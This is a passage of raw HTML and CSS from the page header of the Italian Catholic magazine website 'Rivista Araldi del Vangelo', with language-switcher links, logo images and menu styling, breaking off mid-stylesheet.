td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_9"  style=" z-index: 999;">
<style>@media (max-width:767px){.tdi_9{margin-top:8px!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_9{display:inline-block;float:right;clear:none}.tdi_9 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_9 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_9 .tdb-horiz-menu>li>a{color:#034200}.tdi_9 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#034200}.tdi_9 .tdb-horiz-menu>li.current-menu-item>a,.tdi_9 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_9 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_9 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_9 .tdb-horiz-menu>li:hover>a{color:#dd9933}.tdi_9 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_9 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_9 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_9 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_9 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#dd9933}.tdi_9 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_9 .tdb-horiz-menu>li>a{padding:0 6px;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important}}</style><div id=tdi_9 class="td_block_inner td-fix-index"><div class="menu-rae_lingue-container"><ul id="menu-rae_lingue-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5763"><a href="https://revistacatolica.com.br"><div class="tdb-menu-item-text">pt</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5764"><a href="https://revistacatolica.org"><div class="tdb-menu-item-text">es</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5765"><a href="https://catholicmagazine.news"><div class="tdb-menu-item-text">in</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5766"><a href="https://rivistacattolica.it/"><div class="tdb-menu-item-text">it</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{border-color:#000000!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_10{padding-left:28px!important;display:inline-block!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;display:block;color:#000000;font-family:Cormorant Garamond!important;font-size:22px!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Josefin Sans!important;font-size:35px!important;font-weight:600!important;text-transform:uppercase!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ff787e;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:20px!important;}.tdi_10 .tdb-logo-text-title{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://rivistacattolica.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdnarautos.s3.amazonaws.com/sites/12/2020/06/Rivista-Araldi-del-Vangelo-2.png" alt="Logo"  title=""  width="512" height="177" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_12{min-height:0}.tdi_12>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#034200!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_11_rand_style td-element-style" ></div><div id="tdi_13" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}.tdi_14{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}</style>
<div class="tdi_13_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;background-image:url("https://s3.amazonaws.com/cdnarautos/sites/2/2020/05/bk4.jpg")!important;background-repeat:repeat!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-position:center top!important}</style></div><style>.tdi_13_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-top:-15px!important;margin-bottom:-15px!important;border-color:#000000!important;border-style:solid!important;border-width:0!important;position:relative}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{flex-direction:column;align-items:center}.tdi_17 .tdb-logo-svg-wrap{display:block}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img{max-width:500px}.tdi_17 .tdb-logo-img-wrap{display:block}.tdi_17 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;display:block;color:#000000;font-family:Cormorant Garamond!important;font-size:22px!important;letter-spacing:0px!important;}.tdi_17 .tdb-logo-text-title{display:block;background-image:url(https://cdnarautos.s3.amazonaws.com/sites/12/2020/05/Rivista-Araldi-del-Vangelo.png);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#000000;font-family:Josefin Sans!important;font-size:35px!important;font-weight:600!important;text-transform:uppercase!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_17 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_17 .tdb-logo-text-title{background:none}.tdi_17 .tdb-logo-a:hover .tdb-logo-text-title{color:#ff787e;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_17 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#e5e5e5;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-svg-wrap{max-width:80px}.tdi_17 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}</style>
<div class="tdi_17_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://rivistacattolica.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdnarautos.s3.amazonaws.com/sites/12/2020/05/Rivista-Araldi-del-Vangelo.png" alt="Logo"  title=""  width="800" height="154" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_22 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_22"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_22 .tdb-menu>li .tdb-menu-sep,.tdi_22 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_22 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_22 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_22 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_22 .tdb-menu>li>a,.tdi_22 .td-subcat-more{color:#ffffff}.tdi_22 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_22 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_22 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_22 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_22 .tdb-menu>li>a,.tdi_22 .td-subcat-more,.tdi_22 .td-subcat-more>.tdb-menu-item-text{font-family:Josefin Sans!important;font-size:16px!important;font-weight:600!important}.tdi_22 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_22 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_22 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#2c5b13}.tdi_22 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#2c5b13}.tdi_22 .tdb-menu .tdb-normal-menu ul,.tdi_22 .td-pulldown-filter-list,.tdi_22 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_22 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_22 .td-pulldown-filter-list li a{font-family:Josefin Sans!important;font-size:14px!important;font-weight:600!important}.tdi_22 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_22 .tdb-menu>li.current-menu-item>a,.tdi_22 .tdb-menu>li.current-menu-ancestor>a,.tdi_22 .tdb-menu>li.current-category-ancestor>a,.tdi_22 .tdb-menu>li.current-page-ancestor>a,.tdi_22 .tdb-menu>li:hover>a,.tdi_22 .tdb-menu>li.tdb-hover>a,.tdi_22 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ccb12e}.tdi_22 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_22 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ccb12e}.tdi_22 .tdb-menu>li>a:after,.tdi_22 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_22 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_22 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#dd9933}.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu ul .tdb-normal-menu:hover>a 